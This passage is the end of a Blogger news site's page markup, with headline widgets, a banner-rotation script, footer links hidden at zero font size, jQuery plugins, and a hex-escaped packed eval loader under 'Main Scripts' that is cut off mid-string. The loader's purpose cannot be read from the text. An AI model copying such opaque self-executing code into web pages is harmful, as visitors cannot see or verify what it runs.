</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html'>Cut-off reduced for PG medical seats as 18,000 remain vacant after 2nd counselling</a></div>
<div class='item-snippet'> In 2023, when cut-off for all categories was dropped to zero percentile, doctors scoring as low as 5 marks out of 800 were able to secure p...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/bangladesh-cricket-row-players-vow-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/bangladesh-cricket-row-players-vow-to.html'>Bangladesh cricket row: Players vow to withdraw unless Najmul Islam resigns</a></div>
<div class='item-snippet'> The controversy comes just days before two Bangladesh Premier League (BPL) matches scheduled for January 15, adding further tension to the ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uXxjFSI27VnizBnJuTFiR-B2SsQnAljKVowKcrYeq9tU6qTVEJMYGmWlCI61AvNcjQh0rV-qogCCDg8XLWyirro3N54XiFVVGGOGJQnyYCpx5ymb4CnX5eMOc=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html'>Scott Adams, whose comic strip &#8216;Dilbert&#8217; ridiculed white-collar office life, dies at 68</a></div>
<div class='item-snippet'> Adams was the 1997 recipient of the National Cartoonist Society&#8217;s Reuben Award, considered one of the most prestigious awards for cartoonis...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id="banner-container">
    <a id="banner-link" href="" target="_blank">
        <img id="banner" src="" alt="Banner Image" style="width:300px; height:250px;" />
    </a>
</div>

<script>
// Array of banner images with their respective URLs
const banners = [
{
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDDSt8y7C7bk-_tIz5FvoLvTevryz72zSCPJ6Je5kn5ouZDfEQy545gZQkHghWTMaZhdcavWesIx63uzaT3W1uLR5MdjQrmC56QVvu-HjikArK3-QW36iHh6woSC09AU5sJGLlGBikOqyQzvtNia2yLIpU1ZcIWq6awevfgElTBkzEtEG5RGnM-bXmxU2/s320/meesho1.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLfj3opjjlbSxzELLNmDBsYeWxG_5HYMnVx_Nxch_zzOOj1t89OGqyLwcoffm3mDt-lE9LlOdwIAElU8-Gund6EQY9ceCWvuVCayNkIE5SQtiezYqNdbcl8ojwAqp12U54Y_FNmpGOStu4vUFilwVYQJdS4dVS0WjhiS5O7MN8c-P5Asre9PTtgbSQzwVH/s320/meesho.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqceNilRhfV8EiWZzZHY2lAChrArYjMYY3Mje8tAhNn-kl_YauKfHeItK1QV5VawAIt6AiZCRvx9zgztlC_cZxbgVqGZxvYmqZqMvzjJbXzgTp8Pw8gy7qRFdZufu2xIHQ0z8DqvNrMPrmeRF398WZDTMpWpRYjaEdZKinZ9OpRwfwUKEbd91jR1TQkXy7/s320/flipkart1.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6D3dSpLzP7MJXWJR74nCksAioj6X1opSMOZ1fuZqAHQt2FjjESso92g49jtEfdg6L8vq0zJw3L3Uacq0g9MHbN7r8udjyk1OHvUXrh6yEC_nQ2wPmUERhV5kaaLfNxXzKFod4HeKFQ2e4-HI4tnnjyhSuJFIi80MlafCxBL7oJGyYxu7wPvrJkN8hoNR/s320/flipkart.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlgTeT-EbdUFCm799FKbLhiJbjqT2rfvdEfSE34S-kEsdkY17eTNs9KT3mkVqAHkcfEvo8QDLgnYp2WDfRG_NEIOUYKoDJxC3wuWKJ2Jt8HFD5BPa3qxpljaDbpewku6lyGwQYdguKHwaRP2vN_YUHaBEQ0ccF26otm7uyMPkdpVedQs_C1kwIg_OOkHa/s320/amazontodaysdeal.gif',
                url: 'https://www.amazon.in/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifrDHw7cSd40g3vIiEgV4Dv6Kk8QP7FrDHG41nr2Q4dc5uYIB6Qf6dley2EIBKZpf35n5JWcwn_W38NVEKr0i6Snw6j327HnpiRhshgdceI7TO7IqRkU6TICg1QOBlfrFDfmOGMuH5cvbb3si0EvbmLOzbTin-uvkEXtSRb6taWhhWscoTnSHREbnGiqZh/s320/400x400_-Lowest-prices-ever-on-top-selling-toys.jpg',
                url: 'https://www.amazon.in/'
           }
];

// Function to choose a random banner
function changeBanner() {
    const randomIndex = Math.floor(Math.random() * banners.length);
    const bannerData = banners[randomIndex];

    const bannerImage = document.getElementById('banner');
    const bannerLink = document.getElementById('banner-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change banner on page load
changeBanner();
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/business'>business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/india'>india</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/sports'>sports</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/world'>world</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'>
</div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'>
</div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<center><p> All Copyright  @  Exprssnews Team </p></center>
<div class='copyright' style='font-size:0.00px'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='font-size:0.00px' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2039107533257446266?po\x3d5556916187526937333\x26origin\x3dhttps://www.exprssnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x